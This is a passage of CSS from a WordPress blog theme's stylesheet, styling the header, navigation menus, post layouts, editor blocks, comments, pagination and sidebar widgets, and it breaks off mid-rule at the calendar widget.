.no-js .social-menu li:last-child { display: none; } /* hide the search toggle icon if there's no javascript support */

.social-menu .active:after {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #fff;
	position: absolute;
	bottom: -13px;
	right: 10px;
}


/* -------------------------------------------------------------------------------- */
/*	4.	Search Container
/* -------------------------------------------------------------------------------- */


.search-container { 
	display: none;
	background: #fff; 
}

.search-container .section-inner { position: relative; }

.search-container .search-field {
	display: block;
	border: none;
	background: none;
	width: 100%;
	padding: 35px 92px 35px 0;
	margin-right: 50px;
	font-family: 'Lato', sans-serif;
	font-size: 1.5em;
	font-style: italic;
	color: #222;
}

.search-container .search-field:focus { outline: none; }

.search-container .search-button {
	background: none;
	color: #0093C2;
	display: block;
	padding: 0;
	position: absolute;
		right: 0;
		top: 50%;
	margin-top: -21px;
	text-shadow: none;
}

.search-container .search-button .fa { font-size: 40px; }

.search-container .search-button:hover {
	cursor: pointer;
	color: #0093C2;
}


/* -------------------------------------------------------------------------------- */
/*	5.	Site Header
/* -------------------------------------------------------------------------------- */

.header-wrapper { 
	background: #33363B; 
}

.header { padding: 40px 0; }

.blog-title {
	font-size: 1.5em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin: 0;
	text-shadow: 0 1px 0 #111;
}

.blog-title a { color: #fff; text-decoration: none; }
.blog-title a:hover { color: #0093C2; }

.blog-description {
	color: #999;
	font-family: 'Merriweather', Georgia, serif;
	margin: 11px 0 0 0;
	font-size: 0.9em;
	line-height: 115%;
	font-style: italic;
}

.blog-description p {
	margin: 0;
}

.blog-logo,
.blog-logo img {
	display: block;
}


/* -------------------------------------------------------------------------------- */
/*	6.	Navigation
/* -------------------------------------------------------------------------------- */

.mobile-menu { 
	display: none; 
}

.navigation .section-inner { 
	background-color: #0093C2; 
}

.primary-menu { 
	font-size: 0.8rem; 
}

.primary-menu a {
	text-decoration: none;
}

.primary-menu li { 
	position: relative; 
}

.primary-menu > li { 
	float: left; 
	border-right: 1px solid rgba(0,0,0,0.1);
	border-left: 1px solid rgba(255,255,255,0.1);
}

.primary-menu > li:last-child:after {
	content: "";
	display: block;
	border-right: 1px solid rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	right: -2px;
	bottom: 0;
}

.primary-menu > li > a {
	color: #fff;
	display: block;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	padding: 20px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
	text-transform: uppercase;
}

.primary-menu > li.menu-item-has-children > a { padding-right: 34px; }

.primary-menu > li.menu-item-has-children:before,
.primary-menu > li.menu-item-has-children:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #fff;
	position: absolute;
	top: 50%;
	margin-top: -3px;
	right: 20px;
}

.primary-menu > li.menu-item-has-children:before {
	border-top-color: rgba(0,0,0,0.25);
	margin-top: -2px;
}

.primary-menu > li:hover > a {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

.primary-menu > li.current_menu_item > a { 
	background: #fff; 
	border: none; 
	color: #333;
}

/* Sub Menus --------------------------------- */

.primary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
		left: -9999px;
		top: calc( 100% + 10px );
	transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	z-index: 999;
}

.primary-menu > li > ul:before {
	content: "";
	display: block;
	position: absolute;
	z-index: 1000;
	top: -14px;
	left: 50%;
	margin-left: -7px;
	border: 7px solid transparent;
	border-bottom-color: #222;
}

.primary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 5px solid transparent;
	border-left-color: rgba(255,255,255,0.4);
	position: absolute;
	z-index: 1001;
	right: 10px;
	top: 50%;
	margin-top: -5px;
}

.primary-menu ul .menu-item-has-children:hover::after { 
	border-left-color: #222; 
	right: -10px;
}

.primary-menu ul li { 	
	width: 220px; 
	background: #222;
	text-align: center;
}

.primary-menu ul a {
	display: block;
	padding: 20px;
	line-height: 130%;
	border-bottom: 1px solid rgba( 255, 255, 255, 0.075 );
	color: #fff;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.primary-menu ul a:hover { 
	color: #0093C2; 
}

.primary-menu ul > li:last-child > a { 
	border-bottom-width: 0; 
}

.primary-menu > li:hover > ul,
.primary-menu > li.focus > ul {
	opacity: 1;
	left: 50%;
	margin-left: -110px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.primary-menu ul ul { 
	padding-top: 0;
	top: 10px;
}

.primary-menu ul ul li { background: #333; }
.primary-menu ul ul .menu-item-has-children:hover::after { border-left-color: #333; }
.primary-menu ul ul ul li { background: #444; }
.primary-menu ul ul ul .menu-item-has-children:hover::after { border-left-color: #444; }
.primary-menu ul ul ul ul li { background: #555; }
.primary-menu ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #555; }
.primary-menu ul ul ul ul ul li { background: #666; }
.primary-menu ul ul ul ul ul .menu-item-has-children:hover::after { border-left-color: #666; }

.primary-menu li > ul > li:hover > ul,
.primary-menu li > ul > li.focus > ul {
	left: 100%;
	margin-left: 0;
	opacity: 1;
	top: 0;
}


/* -------------------------------------------------------------------------------- */
/*	7.	Post Archive
/* -------------------------------------------------------------------------------- */


/* Archive Header ---------------------------- */

.archive-header {
	margin-bottom: 40px;
	text-align: center;
}

.archive-header-inner {
	border-bottom: 2px solid #ddd;
}

.archive-title,
.archive-subtitle {
	font-size: 0.85rem;
	line-height: 110%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.archive-title {
	border-bottom: 2px solid #0093C2;
	float: left;
	margin: 0 0 -2px 0;
	padding: 0 0 10px;
}

.archive-subtitle { 
	float: right; 
	margin: 0;
}

.archive-subtitle .sep {
	margin: 0 5px;
	color: #aaa;
}

.archive-description {
	margin-top: 10px;
	text-align: left;
}

.archive-description p:first-child { margin-top: 0; }
.archive-description p:last-child { margin-bottom: 0; }

/* Post Preview ------------------------------ */

.posts {
	display: flex;
	flex-wrap: wrap;
}

.posts .post {
	width: 47.5%;
}

.posts .post a {
	text-decoration: none;
}

.posts .post + .post {
	padding-top: 40px;
	border-top: 2px solid #eee;
	margin-top: 40px;
}

.posts .post:nth-child(2) {
	padding-top: 0;
	border-top: none;
	margin-top: 0;
}

.posts .post:nth-child(2n) { margin-left: 5%; }

/* Post Image -------------------------------- */

.post-image { 
	margin-bottom: 25px; 
	position: relative;
}

.post-image > a,
.post-image img {
	display: block;
}

.posts .post-image img {
	width: 100%;
	height: auto;
}

.post-image .sticky-tag { display: none; }

.sticky .sticky-tag {
	display: block;
	width: 22px;
	height: 26px;
	background: #0093C2;
	color: #fff;
	position: absolute;
	right: 15px;
	top: 0;
}

.sticky .sticky-tag:after {
	content: "";
	display: block;
	position: absolute;
	border: 11px solid #0093C2;
	border-top-width: 0;
	border-bottom: 5px solid transparent;
	bottom: -5px;
	left: 0;
	-webkit-transform: rotate(0.01deg);
}

.sticky .sticky-tag .fa {
	font-size: 12px;
	text-align: center;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
}

/* Post Header ------------------------------- */

.post-categories {
	margin-bottom: 9px;
	font-size: 0.8rem;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.post-categories a { text-decoration: none; }
.post-categories a:hover { text-decoration: underline; }

.post-title {
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.5em;
	line-height: 135%;
	font-weight: 900;
	letter-spacing: -0.01em;
	margin: 0;
	-ms-word-break: break-word;
	word-break: break-word;
}

.post-title a { 
	display: block;
	color: #111; 
}

.post-title a:hover { 
	color: #111;
	text-decoration: underline; 
}

.post-meta {
	color: #888;
	font-size: 0.9em;
	font-weight: 700;
	line-height: 120%;
	margin: 6px 0 0 0;
}

.post-meta a { color: #888; }

.post-meta a:hover { 
	color: #888;
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	8.	Post Formats
/* -------------------------------------------------------------------------------- */


/* Format Gallery ------------------------------------- */


.flexslider { 
	position: relative; 
	overflow: hidden;
}

.single-post .flexslider { 	margin-bottom: 40px; }

.flexslider .slides li { 
	display: none;
	position: relative; 
}

.flexslider .slides li:first-child { display: block; }

.flexslider img { display: block; }

/* Slider Navigation */

.flex-direction-nav {
	display: none;
	list-style: none;
	margin: -13px 0 0;
	position: absolute;
		left: 0;
		right: 0;
		top: 50%;
}

.flex-direction-nav li {
	line-height: 1;
	margin: 0;
}

.single .flex-direction-nav { display: block; }

.flex-direction-nav a {
	display: block;
	color: #fff;
	position: absolute;
	text-decoration: none;
}

.flex-direction-nav a:before { 
	font: 32px/1 'Font Awesome 5 Free'; 
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.flex-direction-nav .flex-prev { left: 2.5%; }
.flex-direction-nav .flex-prev:before { content: "\f053"; }

.flex-direction-nav .flex-next { right: 2.5%; }
.flex-direction-nav .flex-next:before { content: "\f054"; }

.flex-direction-nav a:hover { color: #fff; }

/* Single Post */

.single-post .flex-direction-nav { margin-top: -17px; }

.single-post .flex-direction-nav a:before { font-size: 40px; }


/* -------------------------------------------------------------------------------- */
/*	9.	Single Post
/* -------------------------------------------------------------------------------- */


/* Post Header ----------------------------------------- */


.single-post .post-header { margin-bottom: 40px; }

.single-post .post-categories { 
	margin-bottom: 12px;
	font-size: 0.9rem; 
}

.single-post .post-title { 
	font-size: 2.5em; 
	line-height: 135%;
	font-weight: 900;
}

.single-post .post-meta {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 16px;
	font-size: 1rem;
	color: #999;
}

.single-post .post-comments { float: right; }

.single-post .post-comments .fa { 
	position: relative;
	top: -1px; 
	margin-right: 6px;
}

.single-post .post-meta a { 
	color: #0093C2;
	text-decoration: none; 
}

.single-post .post-meta a:hover { text-decoration: underline; }


/* Post Image ----------------------------------------- */


.single-post .post-image { 
	display: block;
	clear: both;
	margin-bottom: 40px; 
}

.single-post .post-image-caption {
	padding: 17px 0 17px 24px;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
	position: relative;
}

.single-post .post-image-caption .fa { 
	color: #0093C2; 
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
}

.single-post .post-image-caption a { text-decoration: none; }
.single-post .post-image-caption a:hover { text-decoration: underline; }

/* Post Inner -------------------------------- */

.single-post .post-inner { 
	padding-left: 200px; 
	position: relative;
	z-index: 5;
}

/* Post Links -------------------------------- */

.post-content p.page-links { 
	display: inline-block;
	margin-bottom: 15px;
	background: #eee;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
}

.page-links a,
.page-links > span {
	display: inline-block;
	padding: 10px;
	text-decoration: none;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.post-content .page-links a:hover { 
	background: #0093C2;
	color: #fff;
	text-decoration: none;
}

.page-links > span:nth-of-type(2) { 
	background: #ccc;
	color: #111;
}

/* Post Tags --------------------------------- */

.post-tags { 
	margin-top: 35px; 
}

.post-tags,
.tagcloud {
	line-height: 1;
}

.post-tags a,
.tagcloud a { 
	background-color: #ddd;
	color: #444;
	display: inline-block; 
	font-size: 0.7rem !important;
	font-weight: 900;
	letter-spacing: 1px;
	line-height: 1;
	margin: 0 3px 8px 11px;
	padding: 5px 6px 6px 3px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
}

.tagcloud a { 
	background-color: #ccc; 
}

.post-tags a { 
	margin-right: 8px; 
}

.post-tags a:before,
.tagcloud a:before {
	content: "";
	display: block;
	border: 11px solid transparent;
	border-left-width: 0;
	border-right-color: #ddd;
	position: absolute;
	top: 0;
	left: -11px;
}

.tagcloud a:before { 
	border-right-color: #ccc; 
}

.post-tags a:hover,
.tagcloud a:hover { 
	background: #0093C2; 
	color: #fff;
}

.post-tags a:hover:before,
.tagcloud a:hover:before { 
	border-right-color: #0093C2; 
}

/* Post Author ------------------------------- */

.post-author { 
	min-height: 130px;
	padding: 30px 25px 30px 120px;
	margin-top: 40px; 
	background: #26272B;
	border-radius: 6px;
	position: relative;
}

.post-author:before {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-bottom-color: #25262B;
	position: absolute;
	top: -12px;
	left: 53px;
}

.post-author > .avatar {
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	left: 20px;
}

.post-author img {
	display: block;
	width: 80px;
	height: auto;
	border-radius: 99px;
	padding: 5px;
	background: #444;
}

.post-author .title {
	color: #fff;
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.post-author .title a { 
	color: inherit; 
	text-decoration: none;
}

.post-author .title a:hover { 
	text-decoration: underline; 
}

.post-author-description {
	margin-top: 6px;
}

.post-author-description p {
	color: #aaa;
	font-size: 0.95em;
}

.post-author-description p:first-child { margin-top: 0; }
.post-author-description p:last-child { margin-bottom: 0; }

.post-author .social-menu { float: none; }
.post-author .social-menu li { list-style: none; }

.social-menu a.post-author-archive::before { content: '\f187'; }
.social-menu a.post-author-website::before { content: '\f015'; }

/* Related Posts ----------------------------- */

.post-inner .related-posts { 
	display: none; 
}

.related-posts {
	width: 160px;
	float: left;
	position: relative;
	z-index: 10;
}

.related-posts-title {
	padding-top: 6px;
	border-top: 2px solid #222;
	margin: 0 0 10px 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #222;
}

.related-post { 
	display: block; 
	text-decoration: none;
}

.related-post + .related-post { 
	margin-top: 25px; 
}

.related-post img { 
	display: block; 
	width: 100%;
}

.related-post .category {
	margin: 10px 0 0;
	font-size: 0.675em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.related-post .title {
	color: #111;
	margin: 4px 0 0;
	font-size: 0.85em;
	font-weight: 700;
}

.related-post:hover .title { 
	text-decoration: underline; 
}


/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */


.post-content { 
	font-family: 'Lato', sans-serif;
	font-size: 1em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content > *:last-child { margin-bottom: 0; }

p.intro {
	padding-bottom: 20px;
	border-bottom: 3px double #ddd;
	margin-bottom: 20px;
	font-size: 1.2em;
	line-height: 155%;
	font-weight: 700;
	color: #0093C2;
}

.post-content p,
.post-content li {
	line-height: 1.7;
}

.post-content h1,
.post-content h2,
.post-content h3 {
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 900;
}

/* Alignment Classes ------------------------- */

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
	margin: 2.5em auto;
}

.alignleft,
.alignright {
	margin-bottom: 1.2em;
	max-width: 50%;
}

.wp-caption .alignleft,
.wp-caption .alignright {
	margin-bottom: 0;
}

.alignleft {
	float: left;
	margin-right: 30px;
}

.alignright {
	float: right;
	margin-left: 30px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Blocks
/* -------------------------------------------------------------------------------- */


/* Block Colors ------------------------------ */

:root .has-background { background-color: #272F38; }

:root .has-accent-color { color: #0093C2; }
:root .has-accent-background-color { background-color: #0093C2; }

:root .has-black-color { color: #111; }
:root .has-black-background-color { background-color: #111; }

:root .has-dark-gray-color { color: #333; }
:root .has-dark-gray-background-color { background-color: #333; }

:root .has-medium-gray-color { color: #555; }
:root .has-medium-gray-background-color { background-color: #555; }

:root .has-light-gray-color { color: #777; }
:root .has-light-gray-background-color { background-color: #777; }

:root .has-white-color { color: #fff; }
:root .has-white-background-color { background-color: #fff; }

/* Block Font Sizes -------------------------- */

:root .has-small-font-size { font-size: .842em; }
:root .has-regular-font-size,
:root .has-normal-font-size { font-size: 1em; }

:root .has-large-font-size,
:root .has-larger-font-size {
	line-height: 1.5;
}

:root .has-large-font-size { font-size: 1.4em; }
:root .has-larger-font-size { font-size: 1.6em; }

/* Block Base Margins ------------------------ */

:root *[class*="_inner-container"] > *:first-child { margin-top: 0; }
:root *[class*="_inner-container"] > *:last-child { margin-bottom: 0; }

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
	margin-bottom: 30px;
	margin-top: 30px;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
	width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Buttons ---------------------------- */

.wp-block-buttons .wp-block-button {
	margin-bottom: 0;
	margin-top: 0;
}

/* Block: Calendar --------------------------- */

.wp-block-calendar table {
	margin-bottom: 0;
}

.wp-block-calendar .wp-calendar-nav {
	margin-top: 10px;
}

/* Block: Columns ---------------------------- */

.wp-block-column {
	padding: 0 5px;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
	color: #fff;
	font-family: Lato, sans-serif;
}

.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image > h2 {
	font-size: 1.25em;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
	align-items: center;
	background: rgba( 0, 0, 0, 0.05 );
	border-radius: 4px;
	display: flex;
	font-family: Lato, sans-serif;
	justify-content: space-between;
	margin: 30px 0;
	padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
	border: none;
	font-weight: 400;
	text-decoration: none;
}

.post-content .wp-block-file a:not(.wp-block-file__button):hover {
	text-decoration: underline;
}

.post-content .wp-block-file__button {
	border: none;
	font-weight: 700;
	flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */
/* Block: Image ------------------------------ */
/* Block: Media & Text ----------------------- */

.wp-block-media-text__content > *:first-child { margin-top: 0; }
.wp-block-media-text__content > *:last-child { margin-bottom: 0; }

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.post-content .wp-block-pullquote blockquote {
	background: none;
	border: none;
	padding: 0;
}

.wp-block-pullquote blockquote {
	margin: 0;
}

.wp-block-pullquote blockquote:before,
.wp-block-pullquote blockquote:after {
	content: none;
}

.wp-block-pullquote blockquote p,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	font-size: 1.25em;
	margin-bottom: 1em;
}

.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p {
	line-height: 1.45;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
	padding: 20px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large, 
.post-content .wp-block-quote.is-style-large {
	margin: 2.5em 0;
	padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
	margin-bottom: 0;
}

/* STYLE: LARGE */

.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 1.25em;
	line-height: 1.5;
}

.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
	display: block;
	font-size: .8em;
	text-align: left;
}

/* Block: Social ----------------------------- */

.wp-social-link {
	margin: 0 8px 0 0;
}


/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */


.comments-container,
.respond-container {
	margin-top: 60px;
	position: relative;
}

.comments-title-container,
.comment-reply-title {
	border-top: 4px solid #ddd;
	padding: 22px 0;
	border-bottom: 2px dotted #ddd;
	margin: 0 0 40px 0;
}

.comments-title,
.comments-title-link {
	vertical-align: bottom;
}

.comments-title { 
	float: left; 
	margin: 0;
}

.comments-title,
.comment-reply-title {
	font-size: 1.4em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.comments-title .fa,
.comment-reply-title .fa {
	margin-right: 6px;
	color: #0093C2;
	font-size: 22px;
	position: relative;
	top: -2px;
}

.comments-title-link { 
	float: right;
	font-size: 0.9em;
	font-weight: 700;
	margin: 0;
	position: relative;
	bottom: -5px;
}

.comments-title-link a {
	padding-bottom: 1px;
	border-bottom: 1px solid #ddd;
	text-decoration: none;
}

.comments-title-link a:hover { 
	border-bottom-color: currentColor; 
}

/* Comment List ------------------------------ */

.comments { margin-left: 120px; }

.comment { position: relative; }

div.comment { margin-top: 25px; }

.commentlist > .comment:first-child > .comment:first-child { margin-top: 0; }

.commentlist .children { margin-left: 25px; }

.comment .avatar {
	display: block;
	width: 60px;
	height: auto;
	border-radius: 999px;
	position: absolute;
	top: 3px;
	left: 0;
}

.comment-inner {
	margin-left: 80px;
	padding: 25px;
	background: #F1F1F1;
	border: 1px solid #ddd;
	border-radius: 6px;
	position: relative;
}

.comment-inner:before,
.comment-inner:after {
	content: "";
	display: block;
	border: 10px solid transparent;
	border-right-color: #f1f1f1;
	position: absolute;
	top: 23px;
	left: -20px;
}

.comment-inner:before {
	border-right-color: #d7d7d7;
	border-width: 11px;
	top: 22px;
	left: -22px;
}

.bypostauthor .comment-author-icon {
	align-items: center;
	display: flex;
	justify-content: center;
	font-size: 14px;
	width: 29px;
	height: 29px;
	border-radius: 99px;
	background: #0093C2;
	text-align: center;
	line-height: 1;
	color: #fff;
	position: absolute;
		left: -4px;
		top: -4px;
	z-index: 5;
}

.comment-header { 
	margin-bottom: 15px; 
}

.comment-header h4 {
	font-size: 1.15rem;
	font-weight: 700;
	margin: 0;
}

.comment-header h4 a { text-decoration: none; }
.comment-header h4 a:hover { text-decoration: underline; }

.comment-meta { 
	margin-top: 23px;
	font-size: 0.7em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #777;
}

.comment-meta a { 
	color: inherit; 
	text-decoration: none;
}

.comment-meta a:hover {
	text-decoration: underline;
}

.comment-meta .fa { 
	margin: 0 4px 0 10px; 
	position: relative;
}
.comment-meta .fa:first-child { margin-left: 0; }

.comment-meta .fa-wrench { 
	margin-left: 12px; 
	top: -1px;
}

/* Pingbacks & Trackbacks -------------------- */

.pingbacks {
	margin-top: 30px;
	border-top: 2px solid #eee;
	padding-top: 30px;
}

.pingbacks-title {
	display: inline-block;
	padding-bottom: 2px;
	margin-bottom: 20px;
	border-bottom: 2px solid #0093C2;
	font-size: 0.75em;
	font-weight: 900;
	color: #111;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.pingbacklist li { 
	line-height: 125%; 
}

.pingbacklist li + li {
	margin-top: 10px;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.pingbacklist a { color: #111; }
.pingbacklist a:hover { color: #0093C2; }

/* Comment Navigation ------------------------ */

.comments-nav { 
	margin-top: 30px; 
}

.comments-nav a {
	color: #666;
	display: block;
	font-size: 0.85rem;
	font-weight: 800;
	letter-spacing: 1px;
	text-decoration: none;
	text-transform: uppercase;
}

.comments-nav a:hover { 
	border-top-color: #0093C2;
	color: #0093C2; 
}


/* -------------------------------------------------------------------------------- */
/*	12. Respond
/* -------------------------------------------------------------------------------- */


.comment-respond .logged-in-as { 
	margin-bottom: 40px; 
}

.comment-respond .logged-in-as a:first-of-type { 
	font-weight: 700; 
}

.comment-respond a {
	text-decoration: none;
}

.comment-respond p a:hover { 
	text-decoration: underline; 
}

.comment-respond form { 
	margin-left: 200px; 
}

.comment-respond form label { 
	display: block;
	margin-bottom: 8px;
	font-size: 1rem;
	font-weight: 700;
	color: #111;
}

.comment-respond form input[type="checkbox"] + label {
	display: inline;
	font-weight: 400;
	margin: 0 0 0 5px;
}

.comment-respond form label span {
	margin-left: 2px;
	color: red;
}

.comment-respond p { margin-bottom: 25px; }
.comment-respond p:last-child { margin-bottom: 0; }

.comment-respond p.comment-subscription-form { margin-bottom: 10px; }
.comment-respond p.comment-subscription-form:last-of-type { margin-bottom: 0; }

.comment-form-author,
.comment-form-email {
	display: block;
	width: 47.5%;
	float: left;
}

.comment-form-email { 
	float: right; 
}

/* In Comment List --------------------------- */

.commentlist .comment-respond {
	padding: 40px 0 15px;
	max-width: 100%;
}

.commentlist #cancel-comment-reply-link {
	margin-left: 3px;
	font-size: 0.85rem;
	font-weight: 700;
	font-style: italic;
	text-transform: none;
	letter-spacing: 0;
	position: relative;
}

.commentlist #cancel-comment-reply-link:hover { 
	text-decoration: underline; 
}

.commentlist .comment-respond form { 
	margin-left: 0; 
}


/* -------------------------------------------------------------------------------- */
/*	13.	Page & Page Templates
/* -------------------------------------------------------------------------------- */


.page-edit-link {
	display: inline-block;
	padding: 6px 10px 5px;
	border: 2px solid #ddd;
	border-radius: 4px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #0093C2;
}

.page-edit-link .fa { 
	margin-right: 4px; 
	position: relative;
	top: -1px;
}

/* Search Page ------------------------------- */

.wrapper .search-form { 
	position: relative; 
}

.wrapper .search-field {
	display: block;
	width: 100%;
	padding: 20px 60px 20px 20px;
	margin: 0;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 1rem;
	color: #111;
}

.wrapper .search-button {
	background: none;
	border-left: 1px solid #ddd;
	color: #999;
	display: block;
	height: 100%;
	padding: 0;
	position: absolute;
		right: 0;
		top: 0;
	text-align: center;
	text-shadow: none;
	width: 60px;
}

.wrapper .search-button .fa { 
	font-size: 24px; 
	position: relative;
	top: -1px;
}

.wrapper .search-button:hover { 
	cursor: pointer; 
	color: #0093C2;
}

/* Error 404 --------------------------------- */

.error404 .post-title { 
	padding-bottom: 10px;
	border-bottom: 1px solid #ddd; 
}


/* -------------------------------------------------------------------------------- */
/*	14.	Pagination
/* -------------------------------------------------------------------------------- */


/* Archive Navigation ------------------------ */

.archive-nav {
	margin-top: 60px;
	border-top: 2px solid #ddd;
	text-align: center;
	position: relative;
	color: #777;
}

.archive-nav li { 
	display: inline-block;
	margin-top: -2px; 
}

.archive-nav a {
	border-top: 2px solid transparent;
	color: #777;
	display: inline-block;
	font-size: 0.85rem;
	font-weight: 900;
	letter-spacing: 1px;
	padding: 15px 10px 10px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-nav-older,
.archive-nav-newer {
	position: absolute;
	top: 0;
}

.archive-nav-newer { left: 0; }
.archive-nav-older { right: 0; }

.archive-nav .active a { 
	color: #444;
	border-top-color: #444; 
}

.archive-nav a:hover { 
	border-top-color: currentColor; 
	color: #0093C2;
}

.archive-nav li + li { 
	margin-left: 10px; 
}


/* -------------------------------------------------------------------------------- */
/*	15.	Sidebar
/* -------------------------------------------------------------------------------- */


.widgets { font-size: 1rem; }

.widget + .widget {
	padding-top: 40px;
	border-top: 1px solid #ddd;
	margin-top: 40px;
}

.widget-title {
	display: inline-block;
	padding-bottom: 3px;
	border-bottom: 2px solid #0093C2;
	margin-bottom: 15px;
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

/* Widget Content ---------------------------- */

.widget-content { 
	font-size: 1rem; 
}

.widget-content > *:first-child { margin-top: 0; }
.widget-content > *:last-child { margin-bottom: 0; }

.widget-content a {
	text-decoration: none;
}

.widget-content .textwidget a:hover { 
	text-decoration: underline; 
}

.widget-content p {
	line-height: 150%;
}

.widget-content ul {
	list-style: none;
	margin: 0;
}

.widget-content li {
	border-bottom: 1px solid #ddd;
	line-height: 140%;
	margin: 0;
	padding: 12px 0;
}

.widget-content ul ul { 
	margin-left: 1em; 
}

.widget-content ul ul li:first-child { 
	border-top: 1px solid #ddd;
	margin-top: 0.5em; 
}

.widget-content > ul > li:first-child { 
	padding-top: 0; 
}

.widget-content li:last-child { 
	padding-bottom: 0;
	border-bottom: none; 
}

/* Widget Icons ------------------------------ */

.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages { 
	color: #888; 
}

.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_nav_menu li a,
.widget_pages li a { 
	color: #111; 
}

.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_nav_menu li a:hover,
.widget_pages li a:hover { 
	color: #0093C2; 
	text-decoration: none;
}

.widget_archive li:before,
.widget_categories li:before,
.widget_meta li:before,
.widget_nav_menu li:before {
	font: 16px/1 'Font Awesome 5 Free';
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;
	color: #999;
	margin-right: 8px;
	position: relative;
	top: -1px;
}

.widget_archive li:before { content: '\f187'; }
.widget_categories li:before { content: '\f07b'; }
.widget_meta li:before { content: '\f0ad'; }
.widget_nav_menu li:before { content: '\f15b'; }

/* Widget: RSS ------------------------------- */

.widget_rss .widget-title img {
	width: 13px;
	height: 13px;
	margin-right: 2px;
	position: relative;
	bottom: -2px;
}

.widget_rss li a {
	display: block;
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.1em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
}

.widget_rss li .rss-date {
	display: block;
	margin-top: 2px;
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #888;
}

.widget_rss li .rssSummary { margin-top: 5px; }

.widget_rss li cite {
	display: block;
	margin-top: 8px;
	font-size: 0.9em;
}

.widget_rss li cite:before { content: "— "; }

/* Widget: Calendar -------------------------- */

#wp-calendar {
	width: 100%;
